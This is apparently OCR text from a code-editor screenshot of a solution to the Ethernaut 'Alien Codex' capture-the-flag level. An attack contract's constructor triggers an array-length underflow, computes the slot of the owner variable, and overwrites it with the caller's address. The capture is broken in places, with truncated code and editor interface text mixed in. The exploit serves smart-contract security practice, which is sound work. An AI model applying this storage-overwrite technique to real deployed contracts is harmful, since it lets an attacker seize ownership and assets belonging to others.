 Ethernaut.sol 1
19-alien-codex.sol 1
notes > Ethernaut.sol
27 slot h + i = slot 0
28 h + i = 0 so i = 0 - h
29 */
30 constructor(IAlienCodex target) {
31 target.make_contact();
32 target.retract();
33
34 uint256 h = uint256(keccak256(abi.encode(uint256(1))));
35 uint256 i;
36 unchecked {
37 i -= h;
38 }
39
40 target.revise(i, bytes32(uint256(uint160(msg.sender))));
41 require(target.owner() == msg.sen)
msg.sender
42 }
import statment import external module
43 }
44
45 // Claim ownership to complete the level.
46 contract AlienCodex is Ownable {
47
48 bool public contact;
49 bytes32[] public codex;
50
1
main 1 2 Git Graph -- INSERT -- Ln 41, Col 42 Spaces: 4 UTF-8 LF solidity 1.25 KB Prettier